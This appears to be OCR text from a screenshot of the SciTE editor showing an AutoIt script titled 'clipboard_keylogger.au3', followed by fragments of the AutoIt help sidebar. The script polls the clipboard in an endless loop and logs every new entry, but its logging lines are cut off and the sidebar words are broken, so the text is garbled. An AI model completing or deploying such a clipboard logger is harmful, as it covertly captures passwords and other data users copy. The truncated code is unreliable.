 Revision3
C:\Users\user\Documents\clipboard_keylogger.au3 * SciTE [2 of 2]
File Edit Search View Tools Options Language Buffers Help
1 helloworld.au3 2 clipboard_keylogger.au3 *
1 #include <Clipboard.au3>
2
3 $oldclip = ""
4 While 1
5 $clip = _ClipBoard_GetData()
6 If $clip <> "0" Then
7 If $clip <> $oldclip Then
8 _FileWriteLog(@
9 $oldclip =
10 EndIf
11 EndIf
12 Sleep(100)
13 WEnd
14 ;MsgBox(0,"Clipboard Data", $clip)
@AppDataCommonDir
@AppDataDir
@AutoItExe
@AutoItPID
@AutoItVersion
AutoIt Help
Hide Locate
Contents Index
AutoIt
User De
Use
Arra
Clip
Colo
Cryp
Date
Deb
Eve
Exc
File
er
rs